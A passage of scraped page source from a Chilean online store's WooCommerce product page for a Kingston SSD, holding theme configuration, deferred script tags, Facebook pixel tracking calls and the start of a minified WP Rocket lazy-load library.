page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"dc87f29634","wishlist_fragments_nonce":"9c7431c053","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_5d23c0061030aa5b213d3f6c89576122","wishlist_fragment_name":"woodmart_wishlist_fragments_5d23c0061030aa5b213d3f6c89576122","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://megabits.cl/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-revolution-slider-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-int-wordfence-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-woocommerce-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-opt-carousel-disable-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css","wd-header-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-social-icons-styles-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-button-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-header-search-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-list-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-el-list-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css","wd-scroll-top-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css","wd-bottom-toolbar-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.9" id="woodmart-theme-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.9" id="wd-woocommerce-notices-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.9" id="wd-track-product-recently-viewed-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.9" id="wd-header-builder-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.9" id="wd-autocomplete-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.9" id="wd-ajax-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.9" id="wd-clear-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.9" id="wd-simple-dropdown-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.9" id="wd-menu-setup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.9" id="wd-login-sidebar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.9" id="wd-mini-cart-quantity-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.9" id="wd-woocommerce-quantity-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.9" id="wd-on-remove-from-cart-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.3.9" id="wd-header-categories-menu-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.9" id="wd-menu-offsets-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.9" id="wd-sticky-kit-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.3.9" id="wd-sticky-details-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.9" id="wd-init-zoom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.9" id="wd-swiper-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.9" id="wd-swiper-carousel-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.9" id="wd-product-images-gallery-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.9" id="wd-photoswipe-bundle-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.9" id="wd-product-images-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.9" id="wd-photoswipe-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.3.9" id="wd-lazy-loading-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.9" id="wd-single-product-tabs-accordion-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.9" id="wd-accordion-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.9" id="wd-quick-shop-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.9" id="wd-swatches-variations-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.9" id="wd-add-to-cart-all-types-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de agregar este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.9" id="wd-magnific-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.9" id="wd-quick-view-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.9" id="wd-tooltips-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.9" id="wd-btns-tooltips-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.9" id="wd-action-after-add-to-cart-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.9" id="wd-scroll-top-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.9" id="wd-mobile-navigation-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.9" id="wd-cart-widget-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_77ff49fcdf8760db81681b0564ef8acb","fragment_name":"wc_fragments_77ff49fcdf8760db81681b0564ef8acb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=8.3.9" id="wd-sticky-add-to-cart-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '609102322060012');
fbq('track', 'ViewContent', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Kingston SSD 500GB M.2 NVMe 2280 2200\/2000MB\/s",
    "content_ids": "[\"590_4523\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"590_4523\",\"quantity\":1}]",
    "content_category": "Estado Solido (SSD)",
    "value": "95600",
    "currency": "CLP"
}, {
    "eventID": "c734d816-7e0c-4758-9d30-4eb891f178bb"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '609102322060012');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "c1397d62-c891-4b23-b9c0-5cca3399cfd3"
});
 });
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://megabits.cl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/megabits.cl\/wp-admin\/admin-ajax.php","nonce":"4d1b63d0c2","url":"https:\/\/megabits.cl\/tienda\/almacenamiento\/estado-solido-ssd\/kingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://megabits.cl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript
request_url: https://megabits.cl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js
body_size: 14907
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},c=function(t){return n({},r,t)},l=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},u="src",s="srcset",d="sizes",f="poster",_="llOriginalAttrs",g="data",v="loading",b="loaded",m="applied",p="error",h="native",E="data-",I="ll-status",y=function(n,t){return n.getAttribute(E+t)},k=function(n){return y(n,I)},w=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},A=function(n){return w(n,null)},L=function(n){return null===k(n)},O=function(n){return k(n)===h},x=[v,b,m,p],C=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},M=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function(n){return n.llTempImage},T=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},G=function(n,t){n&&(n.toLoadCount=t)},j=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&j(e).forEach(t)},H=function(n,t){j(n).forEach(t)},V=[u],F=[u,f],B=[u,s,d],J=[g],P=function(n){return!!n[_]},S=function(n){return n[_]},U=function(n){return delete n[_]},$=function(n,t){if(!P(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},q=function(n,t){if(P(n)){var e=S(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},K=function(n,t,e){N(n,t.class_applied),w(n,m),e&&(t.unobserve_completed&&T(n,t),C(t.callback_applied,n,e))},Q=function(n,t,e){N(n,t.class_loading),w(n,v),e&&(R(e,1),C(t.callback_loading,n,e))},W=function(n,t,e){e&&n.setAttribute(t,e)},X=function(n,t){W(n,d,y(n,t.data_sizes)),W(n,s,y(n,t.data_srcset)),W(n,u,y(n,t.data_src))},Y={IMG:function(n,t){D(n,(function(n){$(n,B),X(n,t)})),$(n,B),X(n,t)},IFRAME:function(n,t){$(n,V),W(n,u,y(n,t.data_src))},VIDEO:function(n,t){H(n,(function(n){$(n,V),W(n,u,y(n,t.data_src))})),$(n,F),W(n,f,y(n,t.data_poster)),W(n,u,y(n,t.data_src)),n.load()},OBJECT:function(n,t){$(n,J),W(n,g,y(n,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],nn=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||C(n.callback_finish,t)},tn=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},en=function(n,t,e){n.removeEventListener(t,e)},on=function(n){return!!n.llEvLisnrs},an=function(n){if(on(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];en(n,e,i)}delete n.llEvLisnrs}},rn=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),M(n,t.class_loading),t.unobserve_completed&&T(n,e)},cn=function(n,t,e){var 